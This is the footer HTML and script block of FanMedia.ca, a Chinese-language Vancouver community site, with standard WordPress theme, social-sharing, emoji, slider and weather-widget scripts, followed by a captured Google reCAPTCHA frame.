	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2017 FanMedia.ca
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697800964c798
    -->

    <script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/comment-reply.min.js?ver=3e5af987c816995f0b04d80a7ea9b592" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://fanmedia.ca/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v23.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/zh_TW/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fanmedia.ca/wp-includes/js/wp-emoji-release.min.js?ver=3e5af987c816995f0b04d80a7ea9b592"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fanmedia.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Vancouver, BC","api_location":"Vancouver","api_language":"zh","today_icon":"rain-n","today_icon_text":"\u5c0f\u96e8","today_temp":[5.8,42.4],"today_humidity":100,"today_wind_speed":[3.1,1.9],"today_min":[5,41],"today_max":[7,44.6],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1511031600,"day_temp":[7,44],"day_name":"\u9031\u516d","owm_day_index":2},{"timestamp":1511118000,"day_temp":[6,42],"day_name":"\u9031\u65e5","owm_day_index":3},{"timestamp":1511204400,"day_temp":[5,41],"day_name":"\u9031\u4e00","owm_day_index":4},{"timestamp":1511290800,"day_temp":[8,46],"day_name":"\u9031\u4e8c","owm_day_index":5},{"timestamp":1511377200,"day_temp":[7,45],"day_name":"\u9031\u4e09","owm_day_index":6}],"api_key":"f5dc074e364b4d0bbaacbab0030031a3"});
				});
			
			

jQuery(document).ready(function() {
    jQuery("#tdi_9").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 7000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_9 .prevButton"),
        navNextSelector: jQuery("#tdi_9 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_30","location":"Vancouver, CA","api_location":"Vancouver","api_language":"zh","api_key":"6e09a2eb7e00c8855c7656e1a73d8853","today_icon":"broken-clouds-d","today_icon_text":"\u9634\uff0c\u591a\u4e91","today_temp":[5.7,42.3],"today_humidity":69,"today_wind_speed":[0.9,0.6],"today_min":[4.4,40],"today_max":[6.8,44.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769472000,"day_name":"\u9031\u4e8c","day_temp":[8,46],"owm_day_index":0},{"timestamp":1769558400,"day_name":"\u9031\u4e09","day_temp":[7,45],"owm_day_index":8},{"timestamp":1769644800,"day_name":"\u9031\u56db","day_temp":[7,45],"owm_day_index":16},{"timestamp":1769731200,"day_name":"\u9031\u4e94","day_temp":[11,52],"owm_day_index":24},{"timestamp":1769817600,"day_name":"\u9031\u516d","day_temp":[9,49],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide","style_general_weather"];</script>

</body>
</html>
<!-- Dynamic page generated in 1.903 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 16:02:30 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qPHhRAlgfzLe-JHcSRR7bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769472158671');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>